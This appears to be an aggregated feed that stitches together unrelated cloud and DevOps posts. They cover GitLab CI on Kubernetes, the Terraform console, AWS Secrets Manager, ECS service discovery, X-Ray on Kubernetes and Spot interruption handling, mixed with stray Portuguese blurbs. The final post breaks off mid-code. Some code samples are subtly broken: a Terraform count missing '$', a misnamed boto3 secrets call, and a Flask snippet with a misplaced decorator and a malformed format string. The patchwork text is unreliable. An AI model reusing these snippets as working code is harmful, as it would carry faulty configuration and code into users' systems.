Levi Lugato

In today’s post I want to share an example of a CI/CD pipeline I created for my test application using very popular nowadays orchestrator Kubernetes (k8s) and Gitlab CI.

Deploy a Kubernetes cluster

NOTE: if you plan to follow my steps make sure to change domain name in the my-cluster/dns.tf config file and make appropriate changes in the name server configuration for your domain.

I’m going to use my terraform-kubernetes repository to quickly deploy a Kubernetes cluster with 3 worker nodes (2 for running my applications and one for Gitlab CI) to Google Cloud Platform.

$ cd ./my-cluster
$ terraform init
$ terraform apply

If terraform ran successfully, you’ll see at the end a gcloud command which you need to run to configure access to the created cluster with kubectl.

$ gcloud container clusters get-credentials my-cluster --zone europe-west1-b --project example-123456

You can check if kubectl is configured correctly by trying to check the server version of k8s:

$ kubectl version

Configure Kubernetes cluster

Next, I will create namespaces for the services I’m going to run in my cluster. I’ll create 2 namespaces for different stages of my example application called raddit and one namespace for running Gitlab CI. All of my cluster specific k8s configuration is contained in my-cluster directory under subdirectory called k8-config:

$ kubectl apply -f ./k8s-config/env-namespaces

I will also create a storage class to use in dynamic volume provisioning for the mongodb service which I’m going to deploy later:

$ kubectl apply -f ./k8s-config/storage-classes/

Deploy Gitlab CI and Kube-Lego

Now, I’m going to deploy kube-lego for automatic handling of Let’s Encrypt SSL certificates:

$ kubectl apply -f ./k8s-config/kube-lego

After that, we’ll deploy Gitlab CI using gitlab-omnibus helm chart with slight customizations made. Make sure to change the IP address to the one from terraform output and use your own domain name:

$ helm init # initialize Helm
$ helm install --name gitlab \
--namespace infra \
--set baseIP=104.155.31.111 \
--set baseDomain=ci.devops-by-practice.fun \
./k8s-config/charts/gitlab-omnibus

It’s going to take about 5-6 minutes for Gitlab CI to come up. You can check the status of the pods with the command below:

$ kubectl get pods -n infra

Create a new group of projects

Once Gitlab CI is up and running, it should be accessible at gitlab.ci.<your-domain> (use root name to log in).

In Gitlab UI, I’ll create a new group for my raddit application:

Gitlab CI groups allow to group related projects. In our example, raddit group will contain the microservices that the raddit application consists of.

Now I will clone a repository with the raddit application:

$ git clone git@github.com:Artemmkin/kubernetes-gitlab-example.git

And create a new project in Gitlab CI web UI for each component of raddit application:

Describe a CI/CD pipeline for each project

Each component of the raddit application is contained in its own repository and has its own CI/CD pipeline defined in a .gitlab-ci-yml file (which has a special meaning for Gitlab CI) stored in the root of each of the component’s directory.

Let’s have a look at the ui service pipeline. Because the pipeline file is long, I’ll break it into pieces and comment on each one of them.

First, we define stages in our pipeline and environment variables. The env vars will be set by Gitlab Runner before running each job:

Although Gitlab CI has its own container registry, in this example, I’m going to use Docker Hub, so if you’re following along, apart from GKE info variables, you’ll need to make sure the CONTAINER_IMAGE variable is set according to your Docker Hub account name.

Also, don’t forget to change the DOMAIN_NAME variable.

Now let’s go to the pipeline’s stages.

In the first (build) stage, we build ui application container, tag it by the name of the branch and commit hash and push it to the Docker Hub registry. Then in the test stage we can run tests for our application which I have none in this example:

In the following release stage, we assign a version tag to the docker images that passed the tests successfully:

The next deploy stage is split into 2 jobs. The differences are very small: I don’t enable ingress for the service running in staging and the deployment to production is manual. The deployment is done using Helm which is a package manager for k8s. You can find helm charts for raddit’s microservices in the root of their directories under the charts subdirectory.

Launch pipeline for each service

The pipeline is already described for each service, but you need to change some env vars as I mentioned above in each of the .gilab-ci.yml files.

To launch a pipeline for a service, we first need to define some secret variables. Click on post project, for example, and go to Settings -> CI/CD. Define CI_REGISTRY_USER and CI_REGISTRY_PASSWORD variables to allow logging to Docker Hub.

Also, define a service_account variable to allow Gitlab to deploy to your k8s cluster. To get a value for a service_account variable just run terraform init and terraform apply in the accounts/service-accounts directory and copy a value from the output.

Define the same variables for ui and mongodb projects.

Now you can push each services folder to the Gitlab repository and the pipeline should start automatically.

Accessing the Raddit application

In the staging namespace you can access the application by using port-forwarding:

and the application deployed into production should be accessible by the domain name via HTTP and HTTPS. Note that it can take up to 5-10 minutes after the first deployment for the application to be reachable by the domain name, because it takes some time to provision a google load balancer:

Destroy the playground

After you’re done playing with Gitlab CI and k8s and wish to delete the GCP resources that you’ve created, run the following commands:

$ helm ls | cut -f1 | tail -n +2 | xargs helm delete --purge # delete all the deployed charts
$ terraform destroy # destroy resources created by terraform

Terraform has a bunch of built-in functions that allow to perform common operations when writing infrastructure code. Some of them are so common in many programming languages, that you can guess what they are for even without reading the documentation. For example, you’ll probably recognize the length() function which returns the number of elements in a given list or map, the list() which returns a list consisting of arguments given to a function and the join() which joins a list with the delimiter for a resulting string. You can look through the whole list of these functions in the documenation.

There is a question though. How do you try out these built-in functions locally and see how they work? In this post, I’m going to show a couple of ways you can do that…

Terraform console

Many programming language such as Python and Ruby provide an interactive console as a quick way to try out commands and test pieces of code without creating a file.

Terraform has an interactive console, too. But this console is sort of limited in functionality. It only allows to test interpolations.

Using interpolations you can insert into strings different values which stay unknown before the terraform starts to run. For example, you will often interpolate the value of an input variable into the resource configuration:

resource "aws_s3_bucket" "main" {
  bucket = "${var.bucket_name}"
}

The syntax for interpolation is similar what you can meet in other programming languages. The interpolated value is put inside the curly braces and prefixed with a dollar sign like this ${var.bucket_name}.

terraform console simply creates the interpolation environment. Everything you type into the console is effectively the same as putting it inside ${} in your configuration files. For example, if you launch a terraform console and type a math expression like 1 + 2:

$ terraform console
> 1 + 2
3

You will get 3 in the output. This means that you can wrap the 1 + 2 expression inside ${}, put it in your configuration file and be confident that this will be evaluated to 3. For example, the following will create 3 S3 buckets in AWS Cloud:

resource "aws_s3_bucket" "main" {
  count  = "{1 + 2}"
  bucket = "test-bucket-${count.index}"
}

Now that we understand what functionality terraform console provides, we can use it to test interpolating the built-in functions.

$ terraform console
> list("hello", "world")
[
  hello,
  world
]
> upper("hello world")
HELLO WORLD

But remember, because everything you type will be immediately evaluted, you can’t create variables in interactive console. Thus, if you need to pass a map or a list to your function, you’ll need to create this map or list using map() and list() functions respectively:

> length(list("hello", "world"))
2
> lookup(map("id", "1","message", "hello world" ), "id")
1
> lookup(map("id", "1","message", "hello world" ), "message")
hello world
> lookup(map("id", "1","message", "hello world" ), "author", "None")
None

If you intentionally mistype a function name, you can see the inner workings of terraform console. It wraps everything you type inside ${} and then evaluates the expression:

> lengt(list("hello", "world"))
1:3: unknown function called: lengt in:

${lengt(list("hello", "world"))}  <-- the function gets put inside ${}

Output variables

If you miss creating variables and find working with the interactive console confusing, you can try out the built-in functions using output variables.

Create a configuration file for testing. Then define any variables you want with a variable block and put the expression you want to test inside definition of an output variable.

To demonstrate the same examples with the length() and lookup() function using a new approach, I will create the following test.tf file:

variable "my_list" {
  default = ["hello", "world"]
}

variable "my_map" {
  default = {
    id      = "1"
    message = "hello world"
  }
}

## functions to test
output "my_list_test1" {
  value = "${length(var.my_list)}"
}

output "my_map_test1" {
  value = "${lookup(var.my_map, "id")}"
}

output "my_map_test2" {
  value = "${lookup(var.my_map, "message")}"
}

output "my_map_test3" {
  value = "${lookup(var.my_map, "author", "None")}"
}

If I run terraform apply, I will get the same results as before:

$ terraform init
$ terraform apply
Outputs:

my_list_test1 = 2
my_map_test1 = 1
my_map_test2 = hello world
my_map_test3 = None

P.S. you can find the test.tf file in this GitHub repo.

Neste keynote, Martin apresenta como o Netflix realiza o design de seus sistemas, a arquitetura por trás de um serviço de streaming global e os diversos desafios enfrentados ao se escalar e manter um sistema deste porte. Também aborda as tecnologias utilizadas internamente e as diversas ferramentas e metodologias aplicadas na resolução de problemas de performance e otimização do serviço.

Tenho que admitir que a escada rolante aumentou consideravelmente a minha fobia de me acidentar em uma HuASuHASuAHsuAHsUASH

Agora o Amazon EC2 oferece Amazon Machine Images (AMIs – Imagens de máquina da Amazon) com License Included (LI – Licença incluída) para o Microsoft SQL Server 2017 com o Ubuntu e o Amazon Linux 2. Essas AMIs são uma adição à lista de AMIs do SQL Server 2017 com Windows Server e Red Hat Enterprise Linux lançadas anteriormente, proporcionando a você mais flexibilidade para executar cargas de trabalho de SQL Server em seu sistema operacional preferencial no Amazon EC2. Para começar a usar o SQL Server no Linux, você pode seguir as etapas descritas aqui. 

ME DEIXA CARAAAAAAAIO

The post Quando o Windows não colabora appeared first on Le Ninja.

Today we’re launching AWS Secrets Manager which makes it easy to store and retrieve your secrets via API or the AWS Command Line Interface (CLI) and rotate your credentials with built-in or custom AWS Lambda functions. Managing application secrets like database credentials, passwords, or API Keys is easy when you’re working locally with one machine and one application. As you grow and scale to many distributed microservices, it becomes a daunting task to securely store, distribute, rotate, and consume secrets. Previously, customers needed to provision and maintain additional infrastructure solely for secrets management which could incur costs and introduce unneeded complexity into systems.

AWS Secrets Manager

Imagine that I have an application that takes incoming tweets from Twitter and stores them in an Amazon Aurora database. Previously, I would have had to request a username and password from my database administrator and embed those credentials in environment variables or, in my race to production, even in the application itself. I would also need to have our social media manager create the Twitter API credentials and figure out how to store those. This is a fairly manual process, involving multiple people, that I have to restart every time I want to rotate these credentials. With Secrets Manager my database administrator can provide the credentials in secrets manager once and subsequently rely on a Secrets Manager provided Lambda function to automatically update and rotate those credentials. My social media manager can put the Twitter API keys in Secrets Manager which I can then access with a simple API call and I can even rotate these programmatically with a custom lambda function calling out to the Twitter API. My secrets are encrypted with the KMS key of my choice, and each of these administrators can explicitly grant access to these secrets with with granular IAM policies for individual roles or users.

Let’s take a look at how I would store a secret using the AWS Secrets Manager console. First, I’ll click Store a new secret to get to the new secrets wizard. For my RDS Aurora instance it’s straightforward to simply select the instance and provide the initial username and password to connect to the database.

Next, I’ll fill in a quick description and a name to access my secret by. You can use whatever naming scheme you want here.

Next, we’ll configure rotation to use the Secrets Manager-provided Lambda function to rotate our password every 10 days.

Finally, we’ll review all the details and check out our sample code for storing and retrieving our secret!

Finally I can review the secrets in the console.

Now, if I needed to access these secrets I’d simply call the API.

import json
import boto3
secrets = boto3.client("secretsmanager")
rds = json.dumps(secrets.get_secrets_value("prod/TwitterApp/Database")['SecretString'])
print(rds)

Which would give me the following values:

{'engine': 'mysql',
 'host': 'twitterapp2.abcdefg.us-east-1.rds.amazonaws.com',
 'password': '-)Kw>THISISAFAKEPASSWORD:lg{&sad+Canr',
 'port': 3306,
 'username': 'ranman'}

More than passwords

AWS Secrets Manager works for more than just passwords. I can store OAuth credentials, binary data, and more. Let’s look at storing my Twitter OAuth application keys.

Now, I can define the rotation for these third-party OAuth credentials with a custom AWS Lambda function that can call out to Twitter whenever we need to rotate our credentials.

Custom Rotation

One of the niftiest features of AWS Secrets Manager is custom AWS Lambda functions for credential rotation. This allows you to define completely custom workflows for credentials. Secrets Manager will call your lambda with a payload that includes a Step which specifies which step of the rotation you’re in, a SecretId which specifies which secret the rotation is for, and importantly a ClientRequestToken which is used to ensure idempotency in any changes to the underlying secret.

When you’re rotating secrets you go through a few different steps:

1. createSecret
2. setSecret
3. testSecret
4. finishSecret

The advantage of these steps is that you can add any kind of approval steps you want for each phase of the rotation. For more details on custom rotation check out the documentation.

Available Now
AWS Secrets Manager is available today in US East (N. Virginia), US East (Ohio), US West (N. California), US West (Oregon), Asia Pacific (Mumbai), Asia Pacific (Seoul), Asia Pacific (Singapore), Asia Pacific (Sydney), Asia Pacific (Tokyo), Canada (Central), EU (Frankfurt), EU (Ireland), EU (London), and South America (São Paulo). Secrets are priced at $0.40 per month per secret and $0.05 per 10,000 API calls. I’m looking forward to seeing more users adopt rotating credentials to secure their applications!

– Randall

Amazon ECS now includes integrated service discovery. This makes it possible for an ECS service to automatically register itself with a predictable and friendly DNS name in Amazon Route 53. As your services scale up or down in response to load or container health, the Route 53 hosted zone is kept up to date, allowing other services to lookup where they need to make connections based on the state of each service. You can see a demo of service discovery in an imaginary social networking app over at: https://servicediscovery.ranman.com/.

Service Discovery

Part of the transition to microservices and modern architectures involves having dynamic, autoscaling, and robust services that can respond quickly to failures and changing loads. Your services probably have complex dependency graphs of services they rely on and services they provide. A modern architectural best practice is to loosely couple these services by allowing them to specify their own dependencies, but this can be complicated in dynamic environments as your individual services are forced to find their own connection points.

Traditional approaches to service discovery like consul, etcd, or zookeeper all solve this problem well, but they require provisioning and maintaining additional infrastructure or installation of agents in your containers or on your instances. Previously, to ensure that services were able to discover and connect with each other, you had to configure and run your own service discovery system or connect every service to a load balancer. Now, you can enable service discovery for your containerized services in the ECS console, AWS CLI, or using the ECS API.

Introducing Amazon Route 53 Service Registry and Auto Naming APIs

Amazon ECS Service Discovery works by communicating with the Amazon Route 53 Service Registry and Auto Naming APIs. Since we haven’t talked about it before on this blog, I want to briefly outline how these Route 53 APIs work. First, some vocabulary:

• Namespaces – A namespace specifies a domain name you want to route traffic to (e.g. internal, local, corp). You can think of it as a logical boundary between which services should be able to discover each other. You can create a namespace with a call to the aws servicediscovery create-private-dns-namespace command or in the ECS console. Namespaces are roughly equivalent to hosted zones in Route 53. A namespace contains services, our next vocabulary word.
• Service – A service is a specific application or set of applications in your namespace like “auth”, “timeline”, or “worker”. A service contains service instances.
• Service Instance – A service instance contains information about how Route 53 should respond to DNS queries for a resource.

Route 53 provides APIs to create: namespaces, A records per task IP, and SRV records per task IP + port.

When we ask Route 53 for something like: worker.corp we should get back a set of possible IPs that could fulfill that request. If the application we’re connecting to exposes dynamic ports then the calling application can easily query the SRV record to get more information.

ECS service discovery is built on top of the Route 53 APIs and manages all of the underlying API calls for you. Now that we understand how the service registry, works lets take a look at the ECS side to see service discovery in action.

Amazon ECS Service Discovery

Let’s launch an application with service discovery! First, I’ll create two task definitions: “flask-backend” and “flask-worker”. Both are simple AWS Fargate tasks with a single container serving HTTP requests. I’ll have flask-backend ask worker.corp to do some work and I’ll return the response as well as the address Route 53 returned for worker. Something like the code below:

@app.route("/")
namespace = os.getenv("namespace")
worker_host = "worker" + namespace
def backend():
    r = requests.get("http://"+worker_host)
    worker = socket.gethostbyname(worker_host)
    return "Worker Message: {]\nFrom: {}".format(r.content, worker)

Now, with my containers and task definitions in place, I’ll create a service in the console.

As I move to step two in the service wizard I’ll fill out the service discovery section and have ECS create a new namespace for me.

I’ll also tell ECS to monitor the health of the tasks in my service and add or remove them from Route 53 as needed. Then I’ll set a TTL of 10 seconds on the A records we’ll use.

I’ll repeat those same steps for my “worker” service and after a minute or so most of my tasks should be up and running.

Over in the Route 53 console I can see all the records for my tasks!

We can use the Route 53 service discovery APIs to list all of our available services and tasks and programmatically reach out to each one. We could easily extend to any number of services past just backend and worker. I’ve created a simple demo of an imaginary social network with services like “auth”, “feed”, “timeline”, “worker”, “user” and more here: https://servicediscovery.ranman.com/. You can see the code used to run that page on github.

Available Now
Amazon ECS service discovery is available now in US East (N. Virginia), US East (Ohio), US West (Oregon), and EU (Ireland). AWS Fargate is currently only available in US East (N. Virginia). When you use ECS service discovery, you pay for the Route 53 resources that you consume, including each namespace that you create, and for the lookup queries your services make. Container level health checks are provided at no cost. For more information on pricing check out the documentation.

Please let us know what you’ll be building or refactoring with service discovery either in the comments or on Twitter!

– Randall

P.S. Every blog post I write is made with a tremendous amount of help from numerous AWS colleagues. To everyone that helped build service discovery across all of our teams – thank you :)!

Oracle e SQL Server figuram como líderes absolutos no quadrante mágico do Gartner para sistemas gerenciadores de banco de dados (SGDB). Mas qual delas realmente é a melhor? O objetivo dessa palestra é mostrar as diferenças técnicas e comerciais das duas plataformas de dados mais utilizadas no mundo. Quem vence essa batalha?

This post was contributed by Christoph Kassen, AWS Solutions Architect

With the emergence of microservices architectures, the number of services that are part of a web application has increased a lot. It’s not unusual anymore to build and operate hundreds of separate microservices, all as part of the same application.

Think of a typical e-commerce application that displays products, recommends related items, provides search and faceting capabilities, and maintains a shopping cart. Behind the scenes, many more services are involved, such as clickstream tracking, ad display, targeting, and logging. When handling a single user request, many of these microservices are involved in responding. Understanding, analyzing, and debugging the landscape is becoming complex.

AWS X-Ray provides application-tracing functionality, giving deep insights into all microservices deployed. With X-Ray, every request can be traced as it flows through the involved microservices. This provides your DevOps teams the insights they need to understand how your services interact with their peers and enables them to analyze and debug issues much faster.

With microservices architectures, every service should be self-contained and use the technologies best suited for the problem domain. Depending on how the service is built, it is deployed and hosted differently.

One of the most popular choices for packaging and deploying microservices at the moment is containers. The application and its dependencies are clearly defined, the container can be built on CI infrastructure, and the deployment is simplified greatly. Container schedulers, such as Kubernetes and Amazon Elastic Container Service (Amazon ECS), greatly simplify deploying and running containers at scale.

Running X-Ray on Kubernetes

Kubernetes is an open-source container management platform that automates deployment, scaling, and management of containerized applications.

This post shows you how to run X-Ray on top of Kubernetes to provide application tracing capabilities to services hosted on a Kubernetes cluster. Additionally, X-Ray also works for applications hosted on Amazon ECS, AWS Elastic Beanstalk, Amazon EC2, and even when building services with AWS Lambda functions. This flexibility helps you pick the technology you need while still being able to trace requests through all of the services running within your AWS environment.

The complete code, including a simple Node.js based demo application is available in the corresponding aws-xray-kubernetes GitHub repository, so you can quickly get started with X-Ray.

The sample application within the repository consists of two simple microservices, Service-A and Service-B. The following architecture diagram shows how each service is deployed with two Pods on the Kubernetes cluster:

1. Requests are sent to the Service-A from clients.
2. Service-A then contacts Service-B.
3. The requests are serviced by Service-B.
4. Service-B adds a random delay to each request to show different response times in X-Ray.

To test out the sample applications on your own Kubernetes cluster use the Dockerfiles provided in the GitHub repository, build the two containers, push them to a container registry and apply the yaml configuration with kubectl to your Kubernetes cluster.

Prerequisites

If you currently do not have a cluster running within your AWS environment, take a look at Amazon Elastic Container Service for Kubernetes (Amazon EKS), or use the instructions from the Manage Kubernetes Clusters on AWS Using Kops blog post to spin up a self-managed Kubernetes cluster.

Security Setup for X-Ray

The nodes in the Kubernetes cluster hosting web application Pods need IAM permissions so that the Pods hosting the X-Ray daemon can send traces to the X-Ray service backend.

The easiest way is to set up a new IAM policy allowing all worker nodes within your Kubernetes cluster to write data to X-Ray. In the IAM console or AWS CLI, create a new policy like the following:

{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "xray:PutTraceSegments",
                "xray:PutTelemetryRecords"
            ],
            "Resource": [
                "arn:aws:iam::000000000000:instance-profile/nodes.k8s.cluster.local "
            ]
        }
    ]
}

Adjust the AWS account ID within the resource. Give the policy a descriptive name, such as k8s-nodes-XrayWriteAccess.

Next, attach the policy to the instance profile for the Kubernetes worker nodes. Therefore, select the IAM role assigned to your worker instances (check the EC2 console if you are unsure) and attach the IAM policy created earlier to it. You can attach the IAM permissions directly from the command line with the following command:

aws iam attach-role-policy --role-name k8s-nodes --policy-arn arn:aws:iam::000000000000:policy/k8s-nodes-XrayWriteAccess

Build the X-Ray daemon Docker image

The X-Ray daemon is available as a single, statically compiled binary that can be downloaded directly from the AWS website.

The first step is to create a Docker container hosting the X-Ray daemon binary and exposing port 2000 via UDP. The daemon is either configured via command line parameters or a configuration file. The most important option is to set the listen port to the correct IP address so that tracing requests from application Pods can be accepted.

To build your own Docker image containing the X-Ray daemon, use the Dockerfile shown below.

# Use Amazon Linux Version 1
FROM amazonlinux:1

# Download latest 2.x release of X-Ray daemon
RUN yum install -y unzip && \
    cd /tmp/ && \
    curl https://s3.dualstack.us-east-2.amazonaws.com/aws-xray-assets.us-east-2/xray-daemon/aws-xray-daemon-linux-2.x.zip > aws-xray-daemon-linux-2.x.zip && \
    unzip aws-xray-daemon-linux-2.x.zip && \
    cp xray /usr/bin/xray && \
    rm aws-xray-daemon-linux-2.x.zip && \
    rm cfg.yaml

# Expose port 2000 on udp
EXPOSE 2000/udp

ENTRYPOINT ["/usr/bin/xray"]

# No cmd line parameters, use default configuration
CMD [''] 

This container image is based on Amazon Linux which results in a small container image. To build and tag the container image run docker build -t xray:latest.

Create an Amazon ECR repository

Create a repository in Amazon Elastic Container Registry (Amazon ECR) to hold your X-Ray Docker image. Your Kubernetes cluster uses this repository to pull the image from upon deployment of the X-Ray Pods.

Use the following CLI command to create your repository or alternatively the AWS Management Console:

aws ecr create-repository --repository-name xray-daemon

This creates a repository named xray-daemon for you and prints the repository URI used when pushing the image.

After the container build completes, push it to your ECR repository with the following push commands for the repository that you just created.

docker tag xray-daemon:latest 000000000000.dkr.ecr.eu-west-1.amazonaws.com/xray-daemon:latest
docker push 000000000000.dkr.ecr.eu-west-1.amazonaws.com/xray-daemon:latest

The resulting repository should look similar to the one shown in the following screenshot.

You can automate this processes using AWS CodeBuild and AWS CodePipeline. For instructions how to build Docker containers and push them to ECR automatically, see Docker Sample for AWS CodeBuild.

Deploy the X-Ray daemon to Kubernetes

Make sure that you configure the kubectl tool properly for your cluster to be able to deploy the X-Ray Pod onto your Kubernetes cluster. After the X-Ray Pods are deployed to your Kubernetes cluster, applications can send tracing information to the X-Ray daemon on their host. The biggest advantage is that you do not need to provide X-Ray as a sidecar container alongside your application. This simplifies the configuration and deployment of your applications and overall saves resources on your cluster.

To deploy the X-Ray daemon as Pods onto your Kubernetes cluster, run the following from the cloned GitHub repository:

kubectl apply -f xray-k8s-daemonset.yaml

This deploys and maintains an X-Ray Pod on each worker node, which is accepting tracing data from your microservices and routing it to one of the X-Ray pods. When deploying the container using a DaemonSet, the X-Ray port is also exposed directly on the host. This way, clients can connect directly to the daemon on your node. This avoids unnecessary network traffic going across your cluster.

Connecting to the X-Ray daemon

To integrate application tracing with your applications, use the X-Ray SDK for one of the supported programming languages:

• Java
• Node.js
• .NET (Framework and Core)
• Go
• Python

The SDKs provide classes and methods for generating and sending trace data to the X-Ray daemon. Trace data includes information about incoming HTTP requests served by the application, and calls that the application makes to downstream services using the AWS SDK or HTTP clients.

By default, the X-Ray SDK expects the daemon to be available on 127.0.0.1:2000. This needs to be changed in this setup, as the daemon is not part of each Pod but hosted within its own Pod.

The deployed X-Ray DaemonSet exposes all Pods via the Kubernetes service discovery, so applications can use this endpoint to discover the X-Ray daemon. If you deployed to the default namespace, the endpoint is:

xray-service.default

Applications now need to set the daemon address either with the AWS_XRAY_DAEMON_ADDRESS environment variable (preferred) or directly within the SDK setup code:

AWSXRay.setDaemonAddress('xray-service.default:2000');

To set up the environment variable, include the following information in your Kubernetes application deployment description YAML. That exposes the X-Ray service address via the environment variable, where it is picked up automatically by the SDK.

env:
- name: AWS_XRAY_DAEMON_ADDRESS 
  value: xray-service.default

Sending tracing information to AWS X-Ray

Sending tracing information from your application is straightforward with the X-Ray SDKs. The example code below serves as a starting point to instrument your application with traces. Take a look at the two sample applications in the GitHub repository to see how to send traces from Service A to Service B. The diagram below visualizes the flow of requests between the services.

Because your application is running within containers, enable both the EC2Plugin and ECSPlugin, which gives you information about the Kubernetes node hosting the Pod as well as the container name. Despite the name ECSPlugin, this plugin gives you additional information about your container when running your application on Kubernetes.

var app = express();

//...

var AWSXRay = require('aws-xray-sdk');
AWSXRay.config([XRay.plugins.EC2Plugin, XRay.plugins.ECSPlugin]);

app.use(AWSXRay.express.openSegment('defaultName'));  //required at the start of your routes

app.get('/', function (req, res) {
  res.render('index');
});

app.use(AWSXRay.express.closeSegment());  //required at the end of your routes / first in error handling routes

For more information about all options and possibilities to instrument your application code, see the X-Ray documentation page for the corresponding SDK information.

The picture below shows the resulting service map that provides insights into the flow of requests through the microservice landscape. You can drill down here into individual traces and see which path each request has taken.

From the service map, you can drill down into individual requests and see where they originated from and how much time was spent in each service processing the request.

You can also view details about every individual segment of the trace by clicking on it. This displays more details.

On the Resources tab, you will see the Kubernetes Pod picked up by the ECSPlugin, which handled the request, as well as the instance that Pod was running on.

Summary

In this post, I shared how to deploy and run X-Ray on an existing Kubernetes cluster. Using tracing gives you deep insights into your applications to ease analysis and spot potential problems early. With X-Ray, you get these insights for all your applications running on AWS, no matter if they are hosted on Amazon ECS, AWS Lambda, or a Kubernetes cluster.

Amazon EC2 Spot Instances are spare compute capacity in the AWS Cloud available to you at steep discounts compared to On-Demand prices. The only difference between On-Demand Instances and Spot Instances is that Spot Instances can be interrupted by Amazon EC2 with two minutes of notification when EC2 needs the capacity back.

Customers have been taking advantage of Spot Instance interruption notices available via the instance metadata service since January 2015 to orchestrate their workloads seamlessly around any potential interruptions. Examples include saving the state of a job, detaching from a load balancer, or draining containers. Needless to say, the two-minute Spot Instance interruption notice is a powerful tool when using Spot Instances.

In January 2018, the Spot Instance interruption notice also became available as an event in Amazon CloudWatch Events. This allows targets such as AWS Lambda functions or Amazon SNS topics to process Spot Instance interruption notices by creating a CloudWatch Events rule to monitor for the notice.

In this post, I walk through an example use case for taking advantage of Spot Instance interruption notices in CloudWatch Events to automatically deregister Spot Instances from an Elastic Load Balancing Application Load Balancer.

Architecture

In this reference architecture, you use an AWS CloudFormation template to deploy the following:

• An Amazon Virtual Private Cloud (Amazon VPC) with subnets in two Availability Zones
• An Application Load Balancer with a listener and target group
• An Amazon CloudWatch Events rule
• An AWS Lambda function
• An Amazon Simple Notification Service (SNS) topic
• Associated IAM policies and roles for all of the above

After the AWS CloudFormation stack deployment is complete, you then create an Amazon EC2 Spot Fleet request diversified across both Availability Zones and use a couple of recent Spot Fleet features: Elastic Load Balancing integration and Tagging Spot Fleet Instances.

When any of the Spot Instances receives an interruption notice, Spot Fleet sends the event to CloudWatch Events. The CloudWatch Events rule then notifies both targets, the Lambda function and SNS topic. The Lambda function detaches the Spot Instance from the Application Load Balancer target group, taking advantage of nearly a full two minutes of connection draining before the instance is interrupted. The SNS topic also receives a message, and is provided as an example for the reader to use as an exercise.

EC2 Spot Instance Interruption Notices Reference Architecture Diagram

Walkthrough

To complete this walkthrough, have the AWS CLI installed and configured, as well as the ability to launch CloudFormation stacks.

Launch the stack

Go ahead and launch the CloudFormation stack. You can check it out from GitHub, or grab the template directly. In this post, I use the stack name “spot-spin-cwe“, but feel free to use any name you like. Just remember to change it in the instructions.

$ git clone https://github.com/awslabs/ec2-spot-labs.git

$ aws cloudformation create-stack --stack-name spot-spin-cwe \
  --template-body file://ec2-spot-labs/ec2-spot-interruption-notice-cloudwatch-events/ec2-spot-interruption-notice-cloudwatch-events.yaml \
  --capabilities CAPABILITY_IAM

You should receive a StackId value in return, confirming the stack is launching.

{
  "StackId": "arn:aws:cloudformation:us-east-1:123456789012:stack/spot-spin-cwe/083e7ad0-0ade-11e8-9e36-500c219ab02a"
}

Review the details

Here are the details of the architecture being launched by the stack.

IAM permissions

Give permissions to a few components in the architecture:

• The Lambda function
• The CloudWatch Events rule
• The Spot Fleet

The Lambda function needs basic Lambda function execution permissions so that it can write logs to CloudWatch Logs. You can use the AWS managed policy for this. It also needs to describe EC2 tags as well as deregister targets within Elastic Load Balancing. You can create a custom policy for these.

lambdaFunctionRole:
    Properties:
      AssumeRolePolicyDocument:
        Statement:
        - Action:
          - sts:AssumeRole
          Effect: Allow
          Principal:
            Service:
            - lambda.amazonaws.com
        Version: 2012-10-17
      ManagedPolicyArns:
      - arn:aws:iam::aws:policy/service-role/AWSLambdaBasicExecutionRole
      Path: /
      Policies:
      - PolicyDocument:
          Statement:
          - Action: elasticloadbalancing:DeregisterTargets
            Effect: Allow
            Resource: '*'
          - Action: ec2:DescribeTags
            Effect: Allow
            Resource: '*'
          Version: '2012-10-17'
        PolicyName:
          Fn::Join:
          - '-'
          - - Ref: AWS::StackName
            - lambdaFunctionRole
    Type: AWS::IAM::Role

Allow CloudWatch Events to call the Lambda function and publish to the SNS topic.

lambdaFunctionPermission:
    Properties:
      Action: lambda:InvokeFunction
      FunctionName:
        Fn::GetAtt:
        - lambdaFunction
        - Arn
      Principal: events.amazonaws.com
      SourceArn:
        Fn::GetAtt:
        - eventRule
        - Arn
    Type: AWS::Lambda::Permission

snsTopicPolicy:
    DependsOn:
    - snsTopic
    Properties:
      PolicyDocument:
        Id:
          Fn::GetAtt:
          - snsTopic
          - TopicName
        Statement:
        - Action: sns:Publish
          Effect: Allow
          Principal:
            Service:
            - events.amazonaws.com
          Resource:
            Ref: snsTopic
        Version: '2012-10-17'
      Topics:
      - Ref: snsTopic
    Type: AWS::SNS::TopicPolicy

Finally, Spot Fleet needs permissions to request Spot Instances, tag, and register targets in Elastic Load Balancing. You can tap into an AWS managed policy for this.

spotFleetRole:
    Properties:
      AssumeRolePolicyDocument:
        Statement:
        - Action:
          - sts:AssumeRole
          Effect: Allow
          Principal:
            Service:
            - spotfleet.amazonaws.com
        Version: 2012-10-17
      ManagedPolicyArns:
      - arn:aws:iam::aws:policy/service-role/AmazonEC2SpotFleetTaggingRole
      Path: /
    Type: AWS::IAM::Role

Elastic Load Balancing timeout delay

Because you are taking advantage of the two-minute Spot Instance notice, you can tune the Elastic Load Balancing target group deregistration timeout delay to match. When a target is deregistered from the target group, it is put into connection draining mode for the length of the timeout delay:  120 seconds to equal the two-minute notice.

loadBalancerTargetGroup:
    DependsOn:
    - vpc
    Properties:
      HealthCheckIntervalSeconds: 5
      HealthCheckPath: /
      HealthCheckTimeoutSeconds: 2
      Port: 80
      Protocol: HTTP
      TargetGroupAttributes:
      - Key: deregistration_delay.timeout_seconds
        Value: 120
      UnhealthyThresholdCount: 2
      VpcId:
        Ref: vpc
    Type: AWS::ElasticLoadBalancingV2::TargetGroup

CloudWatch Events rule

To capture the Spot Instance interruption notice being published to CloudWatch Events, create a rule with two targets: the Lambda function and the SNS topic.

eventRule:
    DependsOn:
    - snsTopic
    Properties:
      Description: Events rule for Spot Instance Interruption Notices
      EventPattern:
        detail-type:
        - EC2 Spot Instance Interruption Warning
        source:
        - aws.ec2
      State: ENABLED
      Targets:
      - Arn:
          Ref: snsTopic
        Id:
          Fn::GetAtt:
          - snsTopic
          - TopicName
      - Arn:
          Fn::GetAtt:
          - lambdaFunction
          - Arn
        Id:
          Ref: lambdaFunction
    Type: AWS::Events::Rule

Lambda function

The Lambda function does the heavy lifting for you. The details of the CloudWatch event are published to the Lambda function, which then uses boto3 to make a couple of AWS API calls. The first call is to describe the EC2 tags for the Spot Instance, filtering on a key of “TargetGroupArn”. If this tag is found, the instance is then deregistered from the target group ARN stored as the value of the tag.

import boto3
def handler(event, context):
  instanceId = event['detail']['instance-id']
